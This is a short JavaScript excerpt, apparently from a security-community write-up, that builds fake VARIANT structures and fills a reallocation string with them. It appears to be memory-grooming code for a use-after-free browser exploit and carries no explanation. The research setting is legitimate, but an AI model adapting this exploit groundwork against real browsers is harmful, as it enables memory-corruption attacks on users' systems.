 function makeVariant(vt, dword1, dword2, dword3, dword4)
{
    var charCodes = new Array();
    charCodes.push(
        vt,
        0x00,
        0x00,
        0x00,
        dword1 & 0xFFFF,
        (dword1 >> 16) & 0xFFFF,
        dword2 & 0xFFFF,
        (dword2 >> 16) & 0xFFFF,
        dword3 & 0xFFFF,
        (dword3 >> 16) & 0xFFFF,
        dword4 & 0xFFFF,
        (dword4 >> 16) & 0xFFFF
    );
    return String.fromCharCode.apply(null, charCodes);
}
var reallocPropertyName = "\u0000\u0000\u0000\u0000\u0000\u0000\u0000\u0000";
while ( reallocPropertyName.length != 0x230 )
{
    reallocPropertyName += makeVariant(0x0003, 1337, 0x00000000);
}
先知社区